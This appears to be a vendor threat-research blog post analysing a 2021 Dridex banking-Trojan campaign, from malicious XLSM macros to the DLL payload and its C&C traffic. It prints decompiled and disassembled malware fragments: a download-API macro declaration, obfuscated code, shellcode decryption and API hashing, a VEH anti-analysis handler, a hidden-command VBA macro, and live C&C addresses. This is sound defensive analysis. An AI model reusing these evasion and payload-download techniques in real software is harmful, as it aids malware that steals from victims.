Dridex is a banking Trojan. After almost a decade since it was first discovered, the threat is still active. According to a report published by Check Point [1], Dridex was one of the most prevalent malware in 2020. The recent Dridex campaign detected by VMware demonstrates that this ongoing threat constantly evolves with new tactics, techniques, and procedures (TTPs), which exhibit great differences with respect to the variants we’ve collected from campaigns since April 2020 (as discussed in the section Comparison with old Dridex samples).
In this blog post, we first examine the recent Dridex attack by looking into some of VMware’s NSX Advanced Threat Prevention telemetry, which showcases the magnitude of the campaign. We then present the analysis for the most distinctive aspects of the attack, from the techniques leveraged by the XLSM downloader to the main functionality of the DLL payloads. Finally, we provide a comparison to some other Dridex variants seen in the past, which leads to the conclusion that the Dridex variant from the January 2021 campaign is very different from previous variants.
The Dridex Campaign
The chart below shows the detection timeline of the campaign that affected some of our customers in the APAC region, mostly universities. As we can see, the campaign started on January 11, and peaked on January 21 before fading away.

To entice potential victims to activate a malicious payload, attackers often use social engineering techniques in spam emails. Typical examples include using logistics invoices and online order confirmations as lures. In the recent Dridex campaign, the malspam appears to come from the customer service department of a logistic company, with subject lines saying that new invoices are available to be viewed. The screenshot below shows the email sender names, subject lines, and attachment filenames of some typical emails from the campaign we detected.

The email attachments are weaponized XLSM spreadsheet documents, which serve as the Dridex downloaders in the campaign, as discussed in the following section.
XLSM Downloader
To better understand the attack, we analyzed one of the XLSM samples from the campaign, as shown in the table below:
| MD5 | a47b6adc87b8000c91a706d3c5ed540f |
| SHA1 | 5337c9cd3d3813178bd5e7d1e1334ab973bdbb3f |
| SHA256 | fa8ed75cfc69a06cf1e809531f7371b5c75fd480339ae65568785b76387ceaa0 |
| File name | 1 Total New Invoices-Thursday January 21 2021.xlsm |
| Size | 30953 bytes |
| Type | application/msoffice-xlsm |
The properties of a typical XLSM sample from the campaign.
Like typical weaponized Office documents, this document uses social engineering to ask for enabling macro execution upon opening the file:

The .

The VBA macro is locked (as shown above). Protecting a VBA macro is not necessarily malicious, but this feature is seldom used in benign documents. For this reason, NSX catches this suspicious behavior as follows:

Exploring the embedded macro reveals that it leverages URLDownloadToFileA to download a DLL payload. Calling URLDownloadToFileA takes into account both 32-bit and 64-bit operating systems:
#If VBA7 And Win64 Then
Private Declare PtrSafe Function X_resize_Page1 Lib "urlmon" _
Alias "URLDownloadToFileA" ( _
ByVal pCaller As LongPtr, _
ByVal szURL As String, _
ByVal szFileName As String, _
ByVal dwReserved As LongPtr, _
ByVal lpfnCB As LongPtr _
) As Long
#Else
Private Declare Function X_resize_Page1 Lib "urlmon" _
Alias "URLDownloadToFileA" ( _
ByVal pCaller As Long, _
ByVal szURL As String, _
ByVal szFileName As String, _
ByVal dwReserved As Long, _
ByVal lpfnCB As Long _
) As Long
#End If
Leveraging the API function URLDownloadToFileA to download a DLL payload.
NSX detects the network traffic attempting to download the payload:

The payload is saved to the system’s %TEMP% directory upon successful download, which NSX detects as suspicious behavior:

The downloaded DLL is then loaded with regsvr32.exe, which is detected by NSX as malicious behavior:

DLL Payload
The downloaded DLL (swwwbudo.dll) has the following basic properties:
| MD5 | 002c56165a0e78369d0e1023ce044bf0 |
| SHA1 | 78ebfe4167a851bc75d9702aa1aea5efe1514b0c |
| SHA256 | a5ffce2a8d98ddc0ccc20744e88443eac323caf1cd8a218b8ccd50bc5ab8f1ac |
| File name | swwwbudo.dll |
| Size | 856064 bytes |
| Type | application/x-pe-dll-32bit-i386 |
The properties of the downloaded DLL (swwwbudo.dll).
The code inside the DLL is obfuscated with multiple arithmetic operations using arbitrary integers, which makes static analysis challenging. The obfuscated code is shown below:
HRESULT __stdcall DllRegisterServer()
{
int v0; // edi
int v1; // edx
int v2; // ebx
int v3; // eax
int v4; // ecx
int v6; // [esp+Ch] [ebp-4h]
v0 = dword_6B50F03C;
if ( dword_6B50F040 >= (unsigned int)dword_6B50F03C )
{
word_6B50F020 -= dword_6B50F040;
v0 = dword_6B50F03C - dword_6B50F040 - 12716;
dword_6B50F03C = dword_6B50F03C - dword_6B50F040 - 12716;
}
dword_6B50F040 = (unsigned __int16)word_6B50F004 - v0 + 22;
word_6B50F004 += dword_6B50F040 - v0 + 99;
v1 = sub_6B49A180(0);
v2 = (unsigned __int16)word_6B50F004 - dword_6B50F040 - v0;
v6 = (unsigned __int16)word_6B50F004 + dword_6B50F040 + 49737;
byte_6B50F006 += 2 - v2 - v6;
word_6B50F044 += v2 - v1 + 99;
if ( (unsigned __int16)word_6B50F022 - (unsigned __int16)dword_6B50F018 == 208 )
{
v3 = 2 * (unsigned __int16)v2 - 91;
v4 = v1 - v2 + 12716;
}
else
{
v4 = v1 + 4 * (unsigned __int16)dword_6B50F018;
LOWORD(v3) = word_6B50F004 - dword_6B50F040 + 8;
}
word_6B50F004 = v3;
dword_6B50F040 = (unsigned __int16)v3 - v4 - v1;
dword_6B50F000 = sub_6B49A180(v6);
return (unsigned __int16)word_6B50F004;
}
Code obfuscation with multiple arithmetic operations using arbitrary integers.
The payload performs several steps:
- The shellcode gets is extracted into the .data section;
- The shellcode decrypts itself;
- The decrypted shellcode runs a copy of itself;
- The decrypted shellcode runs an embedded core DLL;
- The embedded core DLL communicates with the C&C external host.
More details are discussed below.
Shellcode: first stage
The first–stage shellcode is stored in encrypted form in the .rdata section of the DLL. There are two functions responsible for the shellcode decryption:
- The first one writes the shellcode into the .data section;
- The second one decrypts it. The decryption process gets called repeatedly until the code is successfully decrypted.
The decryption takes ~30 seconds, generating an unusually high CPU load. The decrypted shellcode contains another encrypted layer. There is a short code at the beginning of the shellcode that loops through the bytes and decrypts the XOR-encrypted code:
seg000:6B511260 81 E9 4F DE 00 00 sub ecx, 0DE4Fh seg000:6B511266 E8 00 00 00 00 call $+5 seg000:6B51126B 5B pop ebx seg000:6B51126C 8D 43 52 lea eax, [ebx+52h] seg000:6B51126F 81 C7 33 F0 00 00 add edi, 0F033h seg000:6B511275 BF F0 A0 78 50 mov edi, 5078A0F0h seg000:6B51127A 66 B9 7B 50 mov cx, 507Bh seg000:6B51127E B9 CE 09 00 00 mov ecx, 9CEh seg000:6B511283 66 81 C2 A9 B0 add dx, 0B0A9h seg000:6B511288 89 FA mov edx, edi seg000:6B51128A 31 DB xor ebx, ebx seg000:6B51128C seg000:6B51128C decryption_loop: seg000:6B51128C 81 EE 6D C4 00 00 sub esi, 0C46Dh seg000:6B511292 89 CE mov esi, ecx seg000:6B511294 83 E6 03 and esi, 3 seg000:6B511297 75 1A jnz short do_xor seg000:6B511299 66 BB 1D 46 mov bx, 461Dh seg000:6B51129D 89 FB mov ebx, edi seg000:6B51129F 66 01 DA add dx, bx seg000:6B5112A2 66 F7 DA neg dx seg000:6B5112A5 6B D2 03 imul edx, 3 seg000:6B5112A8 C1 CA 09 ror edx, 9 seg000:6B5112AB 81 EF 81 FC 00 00 sub edi, 0FC81h seg000:6B5112B1 89 D7 mov edi, edx seg000:6B5112B3 seg000:6B5112B3 do_xor: seg000:6B5112B3 30 10 xor [eax], dl seg000:6B5112B5 40 inc eax seg000:6B5112B6 E2 D4 loop decryption_loop seg000:6B5112B8 E9 46 05 00 00 jmp run_second_stage
Decryption loop to decrypt the inner encrypted code.
After the decryption, the shellcode finds the address of VirtualAlloc. It does so via a module list traversal taken from the PEB:
- Get pointer to _PEB:
64 FF 35 30 00 00 00 push large dword ptr fs:30h 58 pop eax
- Get pointer to _PEB_LDR_DATA from _PEB.Ldr:
8B 40 0C mov eax, [eax+0Ch]
- Get pointer to _LDR_DATA_TABLE_ENTRY.InLoadOrderLinks from _PEB_LDR_DATA.InLoadOrderModuleList. This is the first structure that belongs to ntdll.dll:
8B 48 0C mov ecx, [eax+0Ch]
- Enumerate _LDR_DATA_TABLE_ENTRY structures to find the one that belongs to kernel32.dll.
This is a known technique widely used by malware. NSX detects this technique as well:

Instead of comparing strings of function names character–by–character, the DLL implements a string hashing algorithm, as shown below:
seg000:6B5113EC hash_string: seg000:6B5113EC 8A 10 mov dl, [eax] seg000:6B5113EE 80 CA 60 or dl, 60h seg000:6B5113F1 01 D3 add ebx, edx seg000:6B5113F3 D1 E3 shl ebx, 1 seg000:6B5113F5 03 45 10 add eax, [ebp+arg_8] seg000:6B5113F8 8A 08 mov cl, [eax] seg000:6B5113FA 84 C9 test cl, cl seg000:6B5113FC E0 EE loopne hash_string seg000:6B5113FE 31 C0 xor eax, eax seg000:6B511400 8B 4D 0C mov ecx, [ebp+arg_4] seg000:6B511403 39 CB cmp ebx, ecx seg000:6B511405 74 01 jz short loc_6B511408 seg000:6B511407 40 inc eax
The string hashing code.
This is a known API hashing algorithm used in packers, which was also seen in the Ursnif downloaders. This implies that the API hashing algorithm has been reused by both Ursnif and Dridex (code reuse by different malware writers is common.) NSX identifies this specific technique:

After successfully finding the address of VirtualAlloc, the shellcode then runs the second stage:
- Uses VirtualAlloc to allocate 0x3000 bytes of RWE memory;
- Uses the REP MOVSB to copy itself into the allocated chunk of memory;
- Calls JMP EAX to transfer execution to the copy of the code.
It’s worth pausing on the obfuscated offset used to access the shellcode’s memory. Instead of having zero as an offset, like a benign code would normally have, an extremely large offset 0x658871 was subtracted from the EBX register before retrieving the addresses of the functions stored in shellcode’s memory.
E8 00 00 00 00 call $+5 ; Beginning of the shellcode 5B pop ebx 81 EB 71 88 65 00 sub ebx, 658871h ... FF 93 68 88 65 00 call dword ptr [ebx+658868h] ; Pointer to VirtualAlloc
A large offset is used to access shellcode’s memory.
The shellcode remembers that it has already been decrypted (a decryption flag has been set to True after the decryption in the first stage discussed above) before jumping into the second copy. Therefore, this time the code skips the decryption routine.
The shellcode has an embedded DLL, which is termed core DLL herein. With VirtualAlloc the shellcode allocates memory for the core DLL. VirtualProtect helps assign the correct memory access protection to each allocated memory region. LoadLibraryExA and GetProcAddress help find the functions to be imported.
Core DLL
The core DLL we dumped from memory has the following checksum (SHA1):
254b7ec984c3cdd479584c670822b9f65a31ce80
The DLL might contain some trash bytes introduced by the memory dump process, which means the hash of the DLL shown above could be different from the one for the actual core DLL.
The DLL imports only Sleep and OutputDebugStringA. The addresses of other functions are obtained dynamically via two functions:
- Get module handle by hash;
- Get function address by hash.
These functions implement a standard function retrieval mechanism via the FS register, similar to the hash-based technique that was described previously. Whenever the DLL needs to call another function, it retrieves an address dynamically and then makes a corresponding API call without storing pointers anywhere.

In the example shown in the screenshot above, the code in the DLL performs a call to RegEnumKeyA (a Windows API function for enumerating the subkeys of an open registry key) via the INT3-RET instruction pair. More specifically, the function call process can be summarized as follows:
- Retrieve the address of RegEnumKeyA and leave it in EAX;
- Push the function parameters to stack;
- Call INT 3 with RET instruction going afterwards;
- Execute RET with return address pointing to RegEnumKeyA;
- Transfer execution to RegEnumKeyA; return address points to instruction after RET (see the next screenshot).

The trick here is that, prior to the function call, the DLL registers a VEH handler. The handler is called when the CPU raises an exception for INT 3. This is the prototype of a VEH handler:
LONG PvectoredExceptionHandler(
_EXCEPTION_POINTERS *ExceptionInfo
)
{...}
The prototype of a VEH handler.
A handler is registered by calling AddVectoredExceptionHandler. The process performs the following steps if the exception handler gets called with STATUS_BREAKPOINT (0x80000003):
ExceptionInfo->ContextRecord->Eip++; ExceptionInfo->ContextRecord->Esp -= 4; *(DWORD*)ExceptionInfo->ContextRecord->Esp = ExceptionInfo->ContextRecord->Eip + 1; ExceptionInfo->ContextRecord->Esp -= 4; *(DWORD*)ExceptionInfo->ContextRecord->Esp = ExceptionInfo->ContextRecord->Eax; return 0xffffffff; // EXCEPTION_CONTINUE_EXECUTION
The multi-step process after the exception handler is called with STATUS_BREAKPOINT.
If one is not familiar with the technique, it can be confusing to see a lot of __debugbreak() across the code:
int __usercall GetNtdllRtlHeapFuncs@<eax>(__m128i a1@<xmm0>)
{
int RtlAllocateHeap; // eax
int (__cdecl *v2)(signed int, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD); // ebp
if ( dword_6BB9B1E0 == 0xE99C89BF )
{
v2 = (int (__cdecl *)(signed int, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))GetProcAddressByHash(
a1,
1485485034,
-1061782048);
g_RtlDestroyHeap = GetProcAddressByHash(a1, 1485485034, -2100136764);
if ( dword_6BB9B1E0 == 0xE99C89BF )
dword_6BB9B1E0 = v2(2, 0, 0, 0, 0, 0);
}
RtlAllocateHeap = GetProcAddressByHash(a1, 1485485034, 0x996E050F);
if ( !RtlAllocateHeap )
return 0;
__debugbreak();
return RtlAllocateHeap;
}
_debugbreak() is called in the code. _debugbreak() is an intrinsic command of the Microsoft compiler which directly translates to the INT 3 assembly instruction. Whenever an INT 3 instruction is called, it raises an exception.
In addition to the challenging static analysis described above, the debugger pops up every time INT 3 executes. Suppressing the STATUS_BREAKPOINT exception can be done in debugger settings, and it doesn’t affect the debugging process:

Connection to C&C
The DLL has four IP:port pairs of C&C servers, through which it iterates:
194.225.58.214:443 211.110.44.63:5353 69.164.207.140:3388 198.57.200.100:3786
C&C server and port pairs.
The DLL feeds IP address and port to InternetConnectW during a connection attempt. After that, HttpOpenRequestW is called to initiate a POST request to the root folder of a web server. It provides the following flags to HttpOpenRequestW:
- INTERNET_FLAG_SECURE – use PCT/SSL if applicable (HTTP);
- INTERNET_FLAG_IGNORE_CERT_CN_INVALID – bad common name in X509 certificate;
- INTERNET_FLAG_IGNORE_CERT_DATE_INVALID – expired X509 certificate;
- INTERNET_FLAG_NO_AUTO_REDIRECT – don’t handle redirections automatically;
- INTERNET_FLAG_RELOAD – retrieve the original item;
- INTERNET_FLAG_NO_UI – no cookie popup.
Combining the flags of INTERNET_FLAG_SECURE and INTERNET_FLAG_IGNORE_CERT_XXX makes the connection secure and forces wininet.dll to ignore problems with server-side SSL certificates.
As soon as the connection is established, the DLL calls HttpSendRequestW to transfer ~5 KB of encrypted data about the target environment:
00009190 51 0C 69 4B 1D 79 D8 51 7C 6D A7 75 C9 4A 16 49 Q.iK.yØQ|m§uÉJ.I 000091A0 38 58 CC DA F0 C9 C9 57 8C BA 0E C2 9D 61 77 F0 8XÌÚðÉÉWŒº.Âawð 000091B0 E8 44 AF 89 DE 8D 41 F0 CD F2 F4 F6 C2 7C 95 D5 èD¯‰ÞAðÍòôöÂ|•Õ 000091C0 48 29 F1 D5 A0 7A FF 55 9D E5 1A A7 19 19 72 C4 H)ñÕ zÿUå.§..rÄ 000091D0 E2 B0 E2 DF 43 60 22 0D 3B 9F 82 20 08 39 D0 F5 â°âßC`".;Ÿ‚ .9Ðõ 000091E0 74 84 C6 5D E7 19 78 23 08 52 D5 AF 8F 49 C0 E3 t„Æ]ç.x#.RÕ¯IÀã 000091F0 19 7F B4 9F B9 D0 76 76 C3 3E F1 C8 BE 7C BE 01 .´Ÿ¹ÐvvÃ>ñȾ|¾. 00009200 93 8D CB 29 1C 9E A4 32 86 BD B1 19 0E D7 B3 64 “Ë).ž¤2†½±..׳d 00009210 BA 17 69 D6 A7 E3 09 08 79 97 7A 50 73 87 44 8E º.iÖ§ã..y—zPs‡DŽ 00009220 4B F7 2C 79 18 26 62 AD ED 7A A2 F9 77 18 D9 70 K÷,y.&bíz¢ùw.Ùp 00009230 C3 A9 C6 2D C5 B0 17 78 9C 34 45 48 D0 9B 19 E4 éÆ-Å°.xœ4EHЛ.ä ...
Data collected from the victim’s machine is encrypted prior to exfiltration.
NSX detects the network traffic to the Dridex C&C server:

NSX detection: network traffic to a Dridex C&C server.
Comparison with old Dridex samples
To find out how the TTPs used by the samples from the recent campaign differ from Dridex samples seen in the past, we performed a comparison study.
The table below lists some typical samples collected from previous Dridex campaigns:
| Old samples | SHA1 |
| XLS (2020.4) | c2c873baf147aa74843382a1e2dae33659bd49d5 |
| DLL (2020.4) | 1c3bd35dd430c10a4dd2e188ebad12cc85b6fa63
0554438b88e9463f6c8f040ba2370359ed42d80c (64-bit) |
| DLL (2020.11) | 1c6dfce105f9af04358901c46a50a8f419b621fb |
| DLL (2020.12) | d240ad10acf8f15e8ac29fa8bee58796900bc55a |
Dridex samples from past campaigns.
Based on our analysis, we make the following observations:
- Samples from 2020.4 and 2020.11 are very different from the samples from the new wave, except for the 64-bit DLL (0554438b88e9463f6c8f040ba2370359ed42d80c): the VEH implementation in this older sample looks very similar to the approach described above.
- The code obfuscation method of the DLL from 2020.12 is very similar to swwwbudo.dll from the new wave.
A detailed comparative analysis can be found in the Appendix.
Conclusion
In this report, we analyzed some samples from a recent wave of Dridex infections. As usual, the infection process starts with a spam campaign using social engineering emails with malicious attachments (XLSM in this case). The attack comprises two main stages. The first stage is to leverage malicious VBA macros embedded in the XLSM file to download the initial Dridex payload. In the second stage, the payload runs an embedded DLL from memory, which then exfiltrates data collected from the infected system. Our analysis demonstrates that the malware writer used various TTPs in the attack, including downloading a DLL payload via URLDownloadToFileA, using an API hashing algorithm to locate function names, and registering a VEH handler to complicate analysis.
In addition, we also compared the new samples from the recent wave to some previous samples collected since April 2020. Our comparison analysis shows that tricks such as using the VEH handler and code obfuscation used in the new samples were also seen in some past samples. However, to a large extent, the new samples are very different from the old Dridex variants.
VMware’s NSX Advanced Threat Prevention offering for the NSX Service-defined Firewall delivers the broadest set of threat detection capabilities that span network IDS/IPS and behavior-based network traffic analysis. This also includes VMware NSX Advanced Threat Analyzer™, a sandbox offering based on a full-system emulation technology that has visibility into every malware action. VMware NSX is purpose-built to protect data center traffic with the industry’s highest fidelity insights into advanced threats.
Bibliography
| [1] | Check Point, “March 2020’s Most Wanted Malware: Dridex Banking Trojan Ranks On Top Malware List For First Time,” March 2020. [Online]. Available: https://blog.checkpoint.com/2020/04/09/march-2020s-most-wanted-malware-dridex-banking-trojan-ranks-on-top-malware-list-for-first-time/. |
Appendix: Comparison with old Dridex samples
XLS (2020.4) – sha1: c2c873baf147aa74843382a1e2dae33659bd49d5
This file also leverages social engineering techniques to display content related to a logistic invoice, but it looks completely different from the new XLSM sample.

The embedded VBA macro code in the sample looks plain, and it doesn’t run regsvr32.dll:
Sub toggle()
On Error Resume Next
WScript.Quit (CreateObject("WScript.Shell").Run(undo(11000 + 956), 0, False))
On Error GoTo 0
End Sub
Private Sub google_Layout(ByVal Index As Long)
toggle
End Sub
Function undo(home As Integer)
Dim tsi(): Dim Lo As Integer
modul = echo(ActiveSheet.[E90:E106], "")
For apo = 1 To Len(modul)
ReDim Preserve tsi(apo)
tsi(apo) = Mid(modul, apo, 1)
Next
tk = ""
For Lo = 0 To home Step 4
tk = tk + tsi(Lo)
Next
undo = tk
End Function
Embedded VBA macro code in the XLS sample.
This implies that this sample is different from the new XLSM sample.
DLL (2020.4) – sha1: 1c3bd35dd430c10a4dd2e188ebad12cc85b6fa63
This DLL doesn’t have DllRegisterServer in the exports. DllEntry is not obfuscated, and it uses normal API calls such as GetWindowsDirectoryA, CreateSemaphoreA and GetCurrentDirectoryA.
The sample doesn’t look similar to the new swwwbudo.dll.
DLL (2020.4) – sha1: 0554438b88e9463f6c8f040ba2370359ed42d80c
This is a 64-bit DLL, unlike the new one, which is 32-bit. The code inside the DLL is not obfuscated. The DLL doesn’t have DllRegisterServer in exports. It imports 4 functions: AddVectoredExceptionHandler, GetComputerNameW, ExitProcess, GetExitCodeProcess. It is worth noting that the VEH handler used in the DLL is very similar to the one used by the new sample described above:
signed __int64 __fastcall VEH_handler(struct _EXCEPTION_POINTERS *ExceptionInfo)
{
struct _EXCEPTION_POINTERS *v1; // rbx
DWORD v2; // edx
void (__fastcall *v4)(_QWORD); // rax
v1 = ExceptionInfo;
v2 = ExceptionInfo->ExceptionRecord->ExceptionCode;
if ( v2 != 0x80000003 )
{
if ( v2 != 0xC0000005 && v2 != 0xC00000FD && v2 != 0xC0000374 )
return 0i64;
v4 = (void (__fastcall *)(_QWORD))sub_180049720(7851018113971630002i64);
if ( v4 )
v4(0i64);
}
++v1->ContextRecord->Rip;
v1->ContextRecord->Rsp -= 8i64;
*(_QWORD *)v1->ContextRecord->Rsp = v1->ContextRecord->Rip + 1;
v1->ContextRecord->Rsp -= 8i64;
*(_QWORD *)v1->ContextRecord->Rsp = v1->ContextRecord->Rax;
return 0xFFFFFFFFi64;
}
The VEH handler used in the DLL.
However, the DLL doesn’t implement the INT 3 technique described above. Though the sample doesn’t look similar to the new swwwbudo.dll, the code for VEH handler used to manipulate registers is identical to the code found in the new swwwbudo.dll, which led us to believe that both samples were coming from the same author.
DLL (2020.11) – sha1: 1c6dfce105f9af04358901c46a50a8f419b621fb
The DLL doesn’t have DllRegisterServer in exports. There are following imports:

The main function looks completely different from the new swwwbudo.dll:
.text:004042E1 push off_424DEC .text:004042E7 pop eax .text:004042E8 jmp eax
The main function in the DLL.
The inner code also looks very different:
signed int sub_4014E0()
{
signed int v1; // [esp+40h] [ebp-4Ch]
__int16 v2; // [esp+46h] [ebp-46h]
__int16 v3; // [esp+46h] [ebp-46h]
int v4; // [esp+48h] [ebp-44h]
signed int v5; // [esp+4Ch] [ebp-40h]
char v6; // [esp+56h] [ebp-36h]
__int16 v7; // [esp+64h] [ebp-28h]
__int16 v8; // [esp+68h] [ebp-24h]
__int16 v9; // [esp+76h] [ebp-16h]
__int16 v10; // [esp+78h] [ebp-14h]
__int16 v11; // [esp+7Ah] [ebp-12h]
__int16 v12; // [esp+7Ch] [ebp-10h]
__int16 *v13; // [esp+80h] [ebp-Ch]
v1 = 1;
if ( !GetModuleHandleA("gernel33.dll") )
{
v13 = &v8;
v3 = v2 * v2;
sub_4051A4(&v8, L" estapp ", 24);
v8 = 116;
v9 = 46;
v10 = 101;
v11 = 120;
v12 = 101;
v5 = 1;
if ( !LoadLibraryW(&v8) )
{
sub_4051A4(&v6, L"self.ex ", 18);
v7 = 69;
if ( GetModuleHandleW(&v6) )
{
v5 = 0;
}
else
{
v4 = 0;
sub_40126C("tttt32");
do
{
GetFocus();
v3 ^= 0x8019u;
++v4;
v5 = 0;
RegSaveKeyExA(0, 0, 0, 0);
}
while ( v4 != 1023 );
}
}
v1 = v5;
}
return v1;
}
The inner code in the DLL.
The code difference shows that this sample is not similar to the new swwwbudo.dll.
DLL (2020.12) – sha1: d240ad10acf8f15e8ac29fa8bee58796900bc55a
There are two DllRegisterServer and DllUnregisterServer functions in the export table, similar to the new swwwbudo.dll. The code obfuscation also looks similar:
HRESULT __stdcall DllRegisterServer()
{
int v0; // ecx
char v1; // al
DWORD v2; // edx
int v3; // eax
unsigned __int8 v4; // bl
int v5; // ebp
int v6; // edx
HRESULT result; // eax
int v8; // [esp+14h] [ebp-4h]
dword_3A8008 = dword_3A800C + 41;
v0 = dword_3A800C + 41 - dword_3A8074;
dword_3A8004 = dword_3A8074 - dword_3A800C - 4;
v1 = -3 - dword_3A8074 + 10;
dword_3A8074 = (unsigned __int8)(-3 - dword_3A8074) + dword_3A800C + 43;
v8 = dword_3A8074 + dword_3A8004 - 93;
dword_3A8000 = v0 + dword_3A800C + 41 + dword_3A8074 - 98;
byte_3A8070 = -(char)v8 - 47 * dword_3A8074 + dword_3A8074 + 2 * v1;
dword_3A800C = dword_3A8074 + dword_3A8000 + 2 * (dword_3A800C + 41 + 2 * (dword_3A800C - 37110)) - 74221;
v2 = GetModuleFileNameA(0, Filename, 0x5AFu);
v3 = dword_3A8074;
word_3A8078 = dword_3A8074 - dword_3A8000 - 4;
if ( dword_3A803C == 154 )
v3 = v2 - dword_3A8028 + dword_3A8074 + 2;
v4 = v8 - v3 - 4;
dword_3A8008 = dword_3A800C - v8 + 42;
v5 = dword_3A8000 - v3 - 4;
v6 = dword_3A800C - v8 + 42 - v3;
dword_3A8074 = v4 + dword_3A800C - v8 + 44;
byte_3A8070 = v4 + dword_3A800C + 44 + 2 * v4 + 19;
dword_3A800C = dword_3A800C + 42 + 2 * dword_3A800C - 74221;
dword_3A8000 = dword_3A8074 + v6 + dword_3A8008 - 98;
result = 40461 * dword_3A8074 - v5;
dword_3A8004 = result;
return result;
}
Obfuscated code in the DLL, which is similar to the new swwwbudo.dll.
There is a third function in the export table with a random name. The way strings are passed to function calls in this function is similar to the method implemented in the new swwwbudo.dll. This implies that the sample is very similar to the new swwwbudo.dll.







